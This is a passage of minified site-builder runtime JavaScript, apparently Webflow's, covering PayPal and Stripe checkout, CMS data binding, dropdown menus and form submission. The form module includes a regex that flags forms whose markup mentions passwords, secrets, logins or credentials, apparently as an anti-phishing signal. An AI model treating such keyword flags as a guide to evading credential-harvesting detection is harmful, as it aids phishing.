t=(0,d.getOrderDataFromGraphQLResponse)(e);t.ok&&(T(!0),(0,d.redirectToOrderConfirmation)(t,!0))}).catch(e=>{if(T(),s.default.error(e),i.style.removeProperty("display"),(0,d.updateErrorMessage)(i,e),f.CombinedGraphQLErrors.is(e)&&e.errors[0]&&e.errors[0].message){let t=(0,o.safeParseJson)(e.errors[0].message);t&&t.details&&t.details[0]&&"INSTRUMENT_DECLINED"===t.details[0].issue&&window.parent.postMessage(JSON.stringify({isWebflow:!0,type:"error",detail:t}),window.location.origin)}})})},_=`
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  width: 100vw;
  height: 100vh;
  min-width: 100%;
  min-height: 100%;
  max-width: 100%;
  max-height: 100%;
  z-index: 2147483647;
  border: 0;
  background-color: #ffffff;
`,O=e=>{let t=document.documentElement,n=document.querySelector("body");if(!t||!n)return;let a=document.createElement("iframe");if(a.setAttribute("style",_),a.setAttribute("src","/paypal-checkout"),!n.parentNode)return;n.parentNode.appendChild(a);let i=t.style.overflow;t.style.overflow="hidden";let r=n.style.display;n.style.display="none";let d=l=>{if(l.origin!==window.location.origin)return;let s=(0,o.safeParseJson)(String(l.data));s&&!0===s.isWebflow&&s.type&&s.detail&&("success"===s.type&&(window.removeEventListener("message",d),window.location.href=s.detail),"error"===s.type&&(window.removeEventListener("message",d),i?t.style.overflow=i:t.style.overflow="",r?n.style.display=r:n.style.display="",n.parentNode&&n.parentNode.removeChild(a),e.restart()))};window.addEventListener("message",d)},b=e=>()=>{let t=document.querySelector(`[${u.PAYPAL_ELEMENT_INSTANCE}]`),n=Array.from(document.querySelectorAll(`[${u.PAYPAL_BUTTON_ELEMENT_INSTANCE}]`));t&&n&&n.length>0&&n.forEach(t=>{let n=(0,o.safeParseJson)(t.getAttribute(u.PAYPAL_BUTTON_ELEMENT_INSTANCE));window.paypal.Buttons({style:n,createOrder:()=>e.mutate({mutation:c.requestPayPalOrderMutation}).then(e=>{let{data:{ecommercePaypalOrderRequest:{orderId:t}}}=e;return t}).catch(e=>{throw(0,d.showErrorMessageForError)(e),(0,l.isCartOpen)()&&(0,l.showErrorMessageForError)(e),e}),onApprove(e,t){O(t)}}).render(t)})},R={register:e=>{e.on(u.RENDER_TREE_EVENT,Boolean,T),e.on("click",E,g),e.on("keydown",E,(e,t)=>{if(32===e.which&&e.preventDefault(),13===e.which)return g(e,t)}),e.on("keyup",E,(e,t)=>{if(32===e.which)return g(e,t)})}}},91898:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={applySkuBoundConditionalVisibility:function(){return b},renderTree:function(){return V}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(61649),o=T(n(28929)),d=T(n(37252)),l=T(n(16089)),s=n(10873),c=n(29197),u=n(86078),f=n(54556),E=n(82688),p=n(32949);function T(e){return e&&e.__esModule?e:{default:e}}let m={...c.SHARED_ALLOWED_FIELD_TYPES,"data-commerce-sku-id":["ItemRef"]},y=(e,t)=>{let n=m[e];return n instanceof Array?n.indexOf(t)>-1:n&&t in n},I=(e,t)=>{let n=t.indexOf(".");if(null==e)return null;if(-1!==n){let a=t.slice(0,n),i=t.slice(n+1,t.length);return I(e[a],i)}return e[t]},g=({bindingProperty:e,type:t,filter:n,path:a,timezone:i,pageLinkHrefPrefix:o,collectionSlugMap:d={},data:l,node:s,emailLinkSubject:c=""})=>{let u;if(!y(e,t))return;let f="data.",E="";"ImageRef"===t&&"src"===e&&(E=".url"),u="CommercePropValues"===t?C(l,`${f}${a}`):I(l,`${f}${a}${E}`);let p=(0,r.transformers)(u,n,{timezone:i,pageLinkHrefPrefix:o,collectionSlugMap:d,currencySettings:window.__WEBFLOW_CURRENCY_SETTINGS}),T=L(e,c);"function"==typeof T&&T(s,t,p)},_=(e,t,n)=>{null!=e&&e.forEach(e=>{Object.keys(e).forEach(a=>{let{type:i,filter:r,dataPath:o,timezone:d,pageLinkHrefPrefix:l,collectionSlugMap:s,emailLinkSubject:c}=e[a];g({bindingProperty:a,type:i,filter:r,path:o,timezone:d,pageLinkHrefPrefix:l,collectionSlugMap:s,data:t,node:n,emailLinkSubject:c})})})},O=(e,t,n)=>{if(!e)return;let{dataPath:a,meta:i}=e,r=`data.${a}`,o=i&&"CommercePropValues"===i.type?{name:I(t,`${r}.name`),value:C(t,r)}:I(t,r);(0,u.applyConditionToNode)(n,o,e,!0)},b=({conditionData:e,newSkuItem:t,node:n})=>{let{condition:a}=e,i=(0,l.default)(a.fields,(e,t,n)=>{let a=n.split("default-sku:");if(a.length>1)return e[a[1]]=t,e}),r="infinite"===t.inventory.type?null:t.inventory.quantity,o={...t,ecSkuInventoryQuantity:r};(0,u.applyConditionToNode)(n,o,{...e,condition:{fields:i}},!0)},R=e=>(t,n,a)=>{t instanceof HTMLElement&&"string"==typeof a&&("ImageRef"===n&&t.style.setProperty(e,`url(${a})`),t.style.setProperty(e,a))},A=e=>(t,n,a)=>{let i=null!=a?String(a):"";t.setAttribute(e,i),"src"===e&&i&&(0,u.removeWDynBindEmptyClass)(t)},S=({height:e,width:t})=>e&&t?e/t:0,N={innerHTML:(e,t,n)=>{let a=n;"Video"===t&&(n=null!=n&&null!=n.metadata&&"string"==typeof n.metadata.html?n.metadata.html:null);let i=null!=n?String(n):"";"innerHTML"===m.innerHTML[t]?e.innerHTML=i:"innerText"===m.innerHTML[t]&&(e.innerHTML=(0,o.default)(i)),"Video"===t&&a&&a.metadata&&e instanceof HTMLElement&&e.style.setProperty("padding-top",`${100*S(a.metadata)}%`),e.innerHTML&&(0,u.removeWDynBindEmptyClass)(e)},"style.color":R("color"),"style.background-color":R("background-color"),"style.border-color":R("border-color"),"style.background-image":R("background-image"),src:A("src"),alt:A("alt"),id:A("id"),for:A("for"),value:(e,t,n)=>{let a;e.hasRendered||(a="SELECT"===e.tagName?null!=n?String(n):e.value||"":null!=n?String(n):"",e.setAttribute("value",a),"INPUT"===e.tagName&&"text"===String(e.type).toLowerCase()&&(e.hasRendered=!0),e.value=a)},checked:(e,t,n)=>{e.checked=!!n},"data-commerce-sku-id":A("data-commerce-sku-id")},v=e=>(t,n,a)=>{if(a){let i=String(a);switch(n){case"Phone":t.setAttribute("href",(0,E.formatPhone)(i,"href"));break;case"Email":{let n;try{n=encodeURIComponent(e)}catch(e){n=""}let a=(0,E.formatEmail)(i,n,"href");t.setAttribute("href",a||"#");break}default:t.setAttribute("href",i)}}else t.setAttribute("href","#")},L=(e,t)=>"href"===e||"dataWHref"===e?v(t):"function"==typeof N[e]?N[e]:null,C=(e,t)=>{let n=I(e,t);if(n){let a=t.split("."),i=I(e,a.slice(0,a.indexOf("product")).concat(["sku","f_sku_values_3dr"]).join("."));if(Array.isArray(i))return(0,p.getProductOptionValueName)(n,(0,p.simplifySkuValues)(i))}return""},h=e=>{let t=e.getAttribute(s.WF_TEMPLATE_ID_DATA_KEY);return t&&e.parentElement&&e.parentElement.querySelector(`#${t}`)},M=e=>{let t=document.createElement("div");return t.innerHTML=e,t.children[0]},P=(e,t)=>{let n=h(e),a=n&&n.textContent,i=a&&decodeURIComponent(a).replace(/([a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12}_instance-)\d+/gi,`$1${t}`);if(i&&e.hasAttribute(s.WF_COLLECTION_DATA_KEY)){let n=e.getAttribute(s.WF_COLLECTION_DATA_KEY);if(n&&"string"==typeof n){let e=encodeURIComponent(`${(0,o.default)(n)}[]`).replace(/\./g,"\\."),a=encodeURIComponent(`${(0,o.default)(n)}${encodeURIComponent("[]")}`).replace(/\./g,"\\."),r=RegExp(`${e}|${a}`,"g");return i&&i.replace(r,`${n}.${t}`)}}return i},U=(e,t)=>{let n=e.hasAttribute(s.WF_COLLECTION_DATA_KEY)&&e.getAttribute(s.WF_COLLECTION_DATA_KEY);return n?I(t,`data.${n}`):[]},D=(e,t)=>{if(e&&e.hasAttribute(s.WF_TEMPLATE_ID_DATA_KEY)){let n=U(e,t);if(e.innerHTML="",null!=n&&n.length>0)for(let a=0;a<n.length;a++){let n=P(e,a),i=n&&M(n);if(i instanceof Element)if("function"==typeof e.append)e.append(V(i,t));else if("function"==typeof e.appendChild)e.appendChild(V(i,t));else throw Error("Could not append child to node")}}},w=(e,t)=>{e&&e.hasAttribute(s.WF_BINDING_DATA_KEY)&&_((0,f.safeParseJson)(e.getAttribute(s.WF_BINDING_DATA_KEY)),t,e)},k=(e,t)=>{e&&e.hasAttribute(s.WF_CONDITION_DATA_KEY)&&O((0,f.safeParseJson)(e.getAttribute(s.WF_CONDITION_DATA_KEY)),t,e)},V=(e,t)=>(t=B(t),(0,u.walkDOM)(e,e=>{D(e,t),w(e,t),k(e,t)})),x={cardProvider:["customerInfo","stripePayment","card","provider"],cardLastFour:["customerInfo","stripePayment","card","last4"],cardExpiresMonth:["customerInfo","stripePayment","card","expires","month"],cardExpiresYear:["customerInfo","stripePayment","card","expires","year"],customerEmail:["customerInfo","identity","email"],shippingAddressAddressee:["customerInfo","shippingAddress","addressee"],shippingAddressLine1:["customerInfo","shippingAddress","line1"],shippingAddressLine2:["customerInfo","shippingAddress","line2"],shippingAddressCity:["customerInfo","shippingAddress","city"],shippingAddressState:["customerInfo","shippingAddress","state"],shippingAddressCountry:["customerInfo","shippingAddress","country"],shippingAddressPostalCode:["customerInfo","shippingAddress","postalCode"],billingAddressAddressee:["customerInfo","billingAddress","addressee"],billingAddressLine1:["customerInfo","billingAddress","line1"],billingAddressLine2:["customerInfo","billingAddress","line2"],billingAddressCity:["customerInfo","billingAddress","city"],billingAddressPostalCode:["customerInfo","billingAddress","postalCode"],billingAddressState:["customerInfo","billingAddress","state"],billingAddressCountry:["customerInfo","billingAddress","country"],requiresShipping:["statusFlags","requiresShipping"],hasDownloads:["statusFlags","hasDownloads"]},F=e=>e.reduce((e,t)=>(t.textArea?e.additionalTextArea=t.textArea:t.textInput?e.additionalTextInput=t.textInput:null!==t.checkbox&&(e.additionalCheckbox=t.checkbox),e),{}),B=e=>{if(!(e&&e.data&&e.data.database&&null!==e.data.database.commerceOrder))return e;let{commerceOrder:t}=e.data.database,n=t.paymentProcessor,a=(t.availableShippingMethods||[]).find(e=>!0===e.selected),i=t.customData?F(t.customData):{},r={...t,shippingMethodName:a&&a.name,shippingMethodDescription:a&&a.description,...i},o=(0,d.default)(e);return o.data.database.commerceOrder=Object.keys(x).reduce((e,t)=>{if("cardProvider"===t&&"paypal"===n)return e={...e,cardProvider:"PayPal"};let a=x[t].reduce((e,t)=>e&&e[t],e);return e[t]=a,e},r),o}},5841:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={StripeStore:function(){return l},generateDisplayItemsFromOrder:function(){return s},generateShippingOptionsFromMethods:function(){return c}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(85986))&&a.__esModule?a:{default:a},d=n(10873);class l{constructor(e){if(window.Webflow.env("design")||window.Webflow.env("preview"))return;let t=e.querySelector(`[${d.STRIPE_ECOMMERCE_KEY}]`);if(!t)return this.store={initialized:!1,stripe:{},elements:[],elementInstances:[],cartPaymentRequests:[],styleMapObservers:{}},o.default.error("Stripe has not been set up for this project – Go to the project's Ecommerce Payment settings in the Designer to link Stripe.");let n=t.getAttribute(d.STRIPE_ECOMMERCE_KEY),a=t.getAttribute(d.STRIPE_ECOMMERCE_ACCOUNT_ID),i=window.Stripe(n,a?{stripeAccount:a,apiVersion:"2020-03-02"}:null);this.store={initialized:!0,stripe:i,elements:[],elementInstances:[],cartPaymentRequests:[],styleMapObservers:{}}}isInitialized(){return this.store.initialized}getStripeInstance(){return this.store.stripe}getElementsInstance(e){return this.store.elements[e]}getElement(e,t){return this.store.elementInstances[t][e]}createElementsInstance(e){if(this.store.elements[e])throw Error(`Storage already exists for checkout form instance ${e}`);{let t=this.getStripeInstance();this.store.elements[e]=t.elements(),this.store.elementInstances[e]={}}}createElement(e,t,n){if(!this.isInitialized())throw Error("Stripe has not been set up for this project – Go to the project's Ecommerce Payment settings in the Designer to link Stripe.");if(this.store.elementInstances[t][e])throw Error(`Stripe Element of type ${e} for instance ${t} already exists on this page`);let a=this.store.elements[t].create(e,n);return this.store.elementInstances[t][e]=a,a}updateCartPaymentRequest(e,t,n){let a=this.getStripeInstance(),i=!!t.statusFlags.requiresShipping,r={country:n.businessAddress.country||n.defaultCountry||"US",currency:n.defaultCurrency.toLowerCase(),total:{amount:t.subtotal.value,label:"Subtotal",pending:!0},displayItems:s(t,!1),requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:!1,requestShipping:i};try{this.store.cartPaymentRequests[e]=a.paymentRequest(r)}catch(t){let e=!1;if("IntegrationError"===t.name&&(e=!!t.message.match(/country should be one of the following strings(?:.*)You specified: (.*)./)),e)console.error(t);else throw t}return this.store.cartPaymentRequests[e]}getCartPaymentRequest(e){return this.store.cartPaymentRequests[e]}}let s=(e,t)=>[...e.userItems.map(e=>({label:`${e.product.f_name_} ${e.count>1?`(${e.count})`:""}`,amount:e.rowTotal.value})),...t?e.extraItems.map(e=>({label:e.name,amount:e.price.value})):[]],c=e=>e.map(e=>({id:e.id,label:e.name,detail:e.description||"",amount:e.price.value}))},94492:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={default:function(){return _},register:function(){return g},updateWebPaymentsButton:function(){return m}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=E(n(28160)),o=n(54556),d=n(5841),l=n(17696),s=n(69773),c=n(10873),u=E(n(85986)),f=n(22805);function E(e){return e&&e.__esModule?e:{default:e}}let p=e=>e&&e.data&&e.data.database&&e.data.database.commerceOrder&&e.data.database.commerceOrder.userItems&&e.data.database.commerceOrder.userItems.length>0,T=({target:e})=>{let t=(0,o.findClosestElementByNodeType)(c.NODE_TYPE_COMMERCE_CART_QUICK_CHECKOUT_BUTTON,e),n=(0,o.findClosestElementByNodeType)(c.NODE_TYPE_COMMERCE_CART_APPLE_PAY_BUTTON,e);return t||!!n&&n},m=(e,t,n)=>{let a=(0,o.findAllElementsByNodeType)(c.NODE_TYPE_COMMERCE_CART_QUICK_CHECKOUT_ACTIONS,e);a&&0!==a.length&&p(t)&&a.forEach(a=>{if((0,o.hideElement)(a),!n||!n.isInitialized()||!t.data.site.commerce.quickCheckoutEnabled)return;let i=parseInt(e.getAttribute(c.STRIPE_ELEMENT_INSTANCE),10),r=n.updateCartPaymentRequest(i,t.data.database.commerceOrder,t.data.site.commerce);r&&"function"==typeof r.canMakePayment&&((0,o.isFreeOrder)(t)||r.canMakePayment().then(e=>{if(!e)return;let{applePay:t}=e;(0,o.showElement)(a);let n=(0,o.findElementByNodeType)(c.NODE_TYPE_COMMERCE_CART_QUICK_CHECKOUT_BUTTON,a),i=(0,o.findElementByNodeType)(c.NODE_TYPE_COMMERCE_CART_APPLE_PAY_BUTTON,a);n&&i&&(t?((0,o.hideElement)(n),(0,o.showElement)(i)):((0,o.hideElement)(i),(0,o.showElement)(n)))}).catch(()=>{u.default.log("PaymentRequest not available in this browser – silently exiting")}))})},y=(0,r.default)`
  query FetchShippingMethods {
    database {
      id
      commerceOrder {
        id
        availableShippingMethods {
          id
          name
          description
          price {
            value
          }
        }
      }
    }
  }
`,I=(e,t,n)=>{if(e.preventDefault(),window.Webflow.env("design")||window.Webflow.env("preview")){window.Webflow.env("preview")&&window.alert("Web Payments is not available in preview mode.");return}let{currentTarget:a}=e,i=(0,o.findClosestElementWithAttribute)(c.STRIPE_ELEMENT_INSTANCE,a);if(!(i instanceof Element))return;let u=parseInt(i.getAttribute(c.STRIPE_ELEMENT_INSTANCE),10),E=n.getCartPaymentRequest(u);E.show(),E.hasRegisteredListener("paymentmethod")&&E.removeAllListeners(),E.on("shippingaddresschange",({updateWith:e,shippingAddress:n})=>{let a=[],o=i.getAttribute(c.CART_QUERY)||i.getAttribute(c.CHECKOUT_QUERY);(0,l.createUpdateObfuscatedOrderAddressMutation)(t,{type:"shipping",name:n.recipient,address_line1:n.addressLine[0],address_line2:n.addressLine[1],address_city:n.city,address_state:n.region,address_country:n.country,address_zip:n.postalCode}).then(()=>t.query({query:y,fetchPolicy:"network-only",errorPolicy:"all"})).then(({data:n})=>n.database.commerceOrder.availableShippingMethods&&0!==n.database.commerceOrder.availableShippingMethods.length?(a=n.database.commerceOrder.availableShippingMethods,(0,l.createOrderShippingMethodMutation)(t,n.database.commerceOrder.availableShippingMethods[0].id)):(e({status:"invalid_shipping_address"}),Promise.reject("No valid shipping addresses"))).then(()=>(0,l.createRecalcOrderEstimationsMutation)(t)).then(()=>t.query({query:(0,r.default)`
              ${o}
            `,fetchPolicy:"network-only",errorPolicy:"all"})).then(({data:t})=>{e({status:"success",displayItems:(0,d.generateDisplayItemsFromOrder)(t.database.commerceOrder,!0),shippingOptions:(0,d.generateShippingOptionsFromMethods)(a),total:{amount:t.database.commerceOrder.total.value,label:"Total",pending:!1}})})}),E.on("shippingoptionchange",({updateWith:e,shippingOption:n})=>{let a=i.getAttribute(c.CART_QUERY)||i.getAttribute(c.CHECKOUT_QUERY);(0,l.createOrderShippingMethodMutation)(t,n.id).then(()=>(0,l.createRecalcOrderEstimationsMutation)(t)).then(()=>t.query({query:(0,r.default)`
            ${a}
          `,fetchPolicy:"network-only",errorPolicy:"all"})).then(({data:t})=>{e({status:"success",displayItems:(0,d.generateDisplayItemsFromOrder)(t.database.commerceOrder,!0),total:{amount:t.database.commerceOrder.total.value,label:"Total",pending:!1}})})}),E.on("paymentmethod",e=>{(0,o.fetchOrderStatusFlags)(t).then(({requiresShipping:n})=>Promise.all([(0,l.createOrderIdentityMutation)(t,e.payerEmail),n?(0,l.createOrderAddressMutation)(t,{type:"shipping",name:e.shippingAddress.recipient,address_line1:e.shippingAddress.addressLine[0],address_line2:e.shippingAddress.addressLine[1],address_city:e.shippingAddress.city,address_state:e.shippingAddress.region,address_country:e.shippingAddress.country,address_zip:e.shippingAddress.postalCode}):Promise.resolve(),(0,l.createOrderAddressMutation)(t,{type:"billing",name:e.paymentMethod.billing_details.name,address_line1:e.paymentMethod.billing_details.address.line1,address_line2:e.paymentMethod.billing_details.address.line2,address_city:e.paymentMethod.billing_details.address.city,address_state:e.paymentMethod.billing_details.address.state,address_country:e.paymentMethod.billing_details.address.country,address_zip:e.paymentMethod.billing_details.address.postal_code}),n?(0,l.createOrderShippingMethodMutation)(t,e.shippingOption.id):Promise.resolve(),(0,l.createStripePaymentMethodMutation)(t,e.paymentMethod.id)])).then(()=>(0,l.createAttemptSubmitOrderRequest)(t,{checkoutType:"quickCheckout"})).then(a=>{let i=(0,l.getOrderDataFromGraphQLResponse)(a);return(0,l.orderRequiresAdditionalAction)(i.status)?(e.complete("success"),n.getStripeInstance().handleCardAction(i.clientSecret).then(e=>e.error?Promise.reject(Error("payment_intent_failed")):(0,l.createAttemptSubmitOrderRequest)(t,{checkoutType:"quickCheckout",paymentIntentId:e.paymentIntent.id}).then(e=>{let t=(0,l.getOrderDataFromGraphQLResponse)(e);if(!t.ok)return Promise.reject(Error("payment_intent_failed"));(0,l.redirectToOrderConfirmation)(t)}))):i.ok?void(e.complete("success"),(0,l.redirectToOrderConfirmation)(i)):Promise.reject(Error("order_failed"))}).catch(t=>{if(f.CombinedGraphQLErrors.is(t)&&t.errors.length>0){let n=t.errors[0];switch(n&&"code"in n&&n.code){case"PriceChanged":e.complete("success"),setTimeout(()=>{window.alert("The prices of one or more items in your cart have changed. Please refresh this page and try again.")},100);return;case"ItemNotFound":e.complete("success"),setTimeout(()=>{window.alert("One or more of the products in your cart have been removed. Please refresh the page and try again.")},100);return;case"OrderTotalRange":e.complete("success"),(0,l.showErrorMessageForError)(t,e.currentTarget),(0,s.isCartOpen)()&&(0,s.showErrorMessageForError)(t,e.currentTarget);return}}t&&t.message&&"payment_intent_failed"===t.message?window.alert("There was an error processing your payment. Please try again, or contact us if you continue to have problems."):e.complete("fail")})})},g=e=>{e.on("click",T,I),e.on("keydown",T,(e,...t)=>{if(32===e.which&&e.preventDefault(),13===e.which)return I(e,...t)}),e.on("keyup",T,(e,...t)=>{if(32===e.which)return I(e,...t)})},_={register:g}},64054:function(e,t,n){"use strict";let a=n(43949),{design:i,destroy:r,init:o,preview:d}=n(2330);a.define("commerce",e.exports=function(){return{design:i,destroy:r,init:o,preview:d}})},79858:function(e,t,n){"use strict";var a=n(43949),i=n(65134);let r={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},o=/^#[a-zA-Z0-9\-_]+$/;a.define("dropdown",e.exports=function(e,t){var n,d,l=t.debounce,s={},c=a.env(),u=!1,f=a.env.touch,E=".w-dropdown",p="w--open",T=i.triggers,m="focusout"+E,y="keydown"+E,I="mouseenter"+E,g="mousemove"+E,_="mouseleave"+E,O=(f?"click":"mouseup")+E,b="w-close"+E,R="setting"+E,A=e(document);function S(){n=c&&a.env("design"),(d=A.find(E)).each(N)}function N(t,i){var d,s,u,f,T,g,_,S,N,P,U=e(i),D=e.data(i,E);D||(D=e.data(i,E,{open:!1,el:U,config:{},selectedIdx:-1})),D.toggle=D.el.children(".w-dropdown-toggle"),D.list=D.el.children(".w-dropdown-list"),D.links=D.list.find("a:not(.w-dropdown .w-dropdown a)"),D.complete=(d=D,function(){d.list.removeClass(p),d.toggle.removeClass(p),d.manageZ&&d.el.css("z-index","")}),D.mouseLeave=(s=D,function(){s.hovering=!1,s.links.is(":focus")||h(s)}),D.mouseUpOutside=((u=D).mouseUpOutside&&A.off(O,u.mouseUpOutside),l(function(t){if(u.open){var n=e(t.target);if(!n.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(u.el[0],n.parents(E)),r=a.env("editor");if(i){if(r){var o=1===n.parents().length&&1===n.parents("svg").length,d=n.parents(".w-editor-bem-EditorHoverControls").length;if(o||d)return}h(u)}}}})),D.mouseMoveOutside=(f=D,l(function(t){if(f.open){var n=e(t.target);if(-1===e.inArray(f.el[0],n.parents(E))){var a=n.parents(".w-editor-bem-EditorHoverControls").length,i=n.parents(".w-editor-bem-RTToolbar").length,r=e(".w-editor-bem-EditorOverlay"),o=r.find(".w-editor-edit-outline").length||r.find(".w-editor-bem-RTToolbar").length;if(a||i||o)return;f.hovering=!1,h(f)}}})),v(D);var w=D.toggle.attr("id"),k=D.list.attr("id");w||(w="w-dropdown-toggle-"+t),k||(k="w-dropdown-list-"+t),D.toggle.attr("id",w),D.toggle.attr("aria-controls",k),D.toggle.attr("aria-haspopup","menu"),D.toggle.attr("aria-expanded","false"),D.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==D.toggle.prop("tagName")&&(D.toggle.attr("role","button"),D.toggle.attr("tabindex")||D.toggle.attr("tabindex","0")),D.list.attr("id",k),D.list.attr("aria-labelledby",w),D.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),o.test(t.hash)&&t.addEventListener("click",h.bind(null,D))}),D.el.off(E),D.toggle.off(E),D.nav&&D.nav.off(E);var V=L(D,!0);n&&D.el.on(R,(T=D,function(e,t){t=t||{},v(T),!0===t.open&&C(T),!1===t.open&&h(T,{immediate:!0})})),n||(c&&(D.hovering=!1,h(D)),D.config.hover&&D.toggle.on(I,(g=D,function(){g.hovering=!0,C(g)})),D.el.on(b,V),D.el.on(y,(_=D,function(e){if(!n&&_.open)switch(_.selectedIdx=_.links.index(document.activeElement),e.keyCode){case r.HOME:if(!_.open)return;return _.selectedIdx=0,M(_),e.preventDefault();case r.END:if(!_.open)return;return _.selectedIdx=_.links.length-1,M(_),e.preventDefault();case r.ESCAPE:return h(_),_.toggle.focus(),e.stopPropagation();case r.ARROW_RIGHT:case r.ARROW_DOWN:return _.selectedIdx=Math.min(_.links.length-1,_.selectedIdx+1),M(_),e.preventDefault();case r.ARROW_LEFT:case r.ARROW_UP:return _.selectedIdx=Math.max(-1,_.selectedIdx-1),M(_),e.preventDefault()}})),D.el.on(m,(S=D,l(function(e){var{relatedTarget:t,target:n}=e,a=S.el[0];return a.contains(t)||a.contains(n)||h(S),e.stopPropagation()}))),D.toggle.on(O,V),D.toggle.on(y,(P=L(N=D,!0),function(e){if(!n){if(!N.open)switch(e.keyCode){case r.ARROW_UP:case r.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case r.SPACE:case r.ENTER:return P(),e.stopPropagation(),e.preventDefault()}}})),D.nav=D.el.closest(".w-nav"),D.nav.on(b,V))}function v(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!f,delay:e.el.attr("data-delay")}}function L(e,t){return l(function(n){if(e.open||n&&"w-close"===n.type)return h(e,{forceClose:t});C(e)})}function C(t){if(!t.open){i=t.el[0],d.each(function(t,n){var a=e(n);a.is(i)||a.has(i).length||a.triggerHandler(b)}),t.open=!0,t.list.addClass(p),t.toggle.addClass(p),t.toggle.attr("aria-expanded","true"),T.intro(0,t.el[0]),a.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,r=a.env("editor");n||A.on(O,t.mouseUpOutside),t.hovering&&!r&&t.el.on(_,t.mouseLeave),t.hovering&&r&&A.on(g,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function h(e,{immediate:t,forceClose:n}={}){if(e.open&&(!e.config.hover||!e.hovering||n)){e.toggle.attr("aria-expanded","false"),e.open=!1;var a=e.config;if(T.outro(0,e.el[0]),A.off(O,e.mouseUpOutside),A.off(g,e.mouseMoveOutside),e.el.off(_,e.mouseLeave),window.clearTimeout(e.delayId),!a.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,a.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=S,s.design=function(){u&&A.find(E).each(function(t,n){e(n).triggerHandler(b)}),u=!1,S()},s.preview=function(){u=!0,S()},s})},48935:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={CLASS_NAME_DYNAMIC_LIST:function(){return r},CLASS_NAME_DYNAMIC_LIST_COLUMN:function(){return c},CLASS_NAME_DYNAMIC_LIST_ITEM:function(){return d},CLASS_NAME_DYNAMIC_LIST_REPEATER_ITEM:function(){return l},CLASS_NAME_DYNAMIC_LIST_REPEATER_REF:function(){return o},CLASS_NAME_DYNAMIC_LIST_ROW:function(){return s},CLASS_NAME_DYNAMIC_WRAPPER:function(){return i},getColumnNumberClassName:function(){return u}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="w-dyn-list",r="w-dyn-items",o="w-dyn-items-repeater-ref",d="w-dyn-item",l="w-dyn-repeater-item",s="w-row",c="w-col",u=e=>`w-col-${e}`},36524:function(e,t){"use strict";function n(e,t,n,a,i,r,o,d,l,s,c,u,f){return function(E){e(E);var p=E.form,T={name:p.attr("data-name")||p.attr("name")||"Untitled Form",pageId:p.attr("data-wf-page-id")||"",elementId:p.attr("data-wf-element-id")||"",domain:u("html").attr("data-wf-domain")||null,source:t.href,test:n.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(p.html()),trackingCookies:a()};let m=p.attr("data-wf-flow");m&&(T.wfFlow=m);let y=p.attr("data-wf-locale-id");y&&(T.localeId=y),i(E);var I=r(p,T.fields);return I?o(I):(T.fileUploads=d(p),l(E),s)?void u.ajax({url:f,type:"POST",data:T,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(E.success=!0),c(E)}).fail(function(){c(E)}):void c(E)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}})},27527:function(e,t,n){"use strict";var a=n(43949);let i=(e,t,n,a)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){n(e)},"error-callback":function(){a()}})};a.define("forms",e.exports=function(e,t){let r,o="TURNSTILE_LOADED";var d,l,s,c,u,f={},E=e(document),p=window.location,T=window.XDomainRequest&&!window.atob,m=".w-form",y=/e(-)?mail/i,I=/^\S+@\S+$/,g=window.alert,_=a.env();let O=E.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var b=/list-manage[1-9]?.com/i,R=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function A(t,r){var d=e(r),s=e.data(r,m);s||(s=e.data(r,m,{form:d})),S(s);var f=d.closest("div.w-form");s.done=f.find("> .w-form-done"),s.fail=f.find("> .w-form-fail"),s.fileUploads=f.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,n){if(n.fileUploads&&n.fileUploads[t]){var a,i=e(n.fileUploads[t]),r=i.find("> .w-file-upload-default"),o=i.find("> .w-file-upload-uploading"),d=i.find("> .w-file-upload-success"),l=i.find("> .w-file-upload-error"),s=r.find(".w-file-upload-input"),c=r.find(".w-file-upload-label"),f=c.children(),E=l.find(".w-file-upload-error-msg"),p=d.find(".w-file-upload-file"),T=d.find(".w-file-remove-link"),m=p.find(".w-file-upload-file-name"),y=E.attr("data-w-size-error"),I=E.attr("data-w-type-error"),g=E.attr("data-w-generic-error");if(_||c.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),c.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),T.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),_)s.on("click",function(e){e.preventDefault()}),c.on("click",function(e){e.preventDefault()}),f.on("click",function(e){e.preventDefault()});else{T.on("click 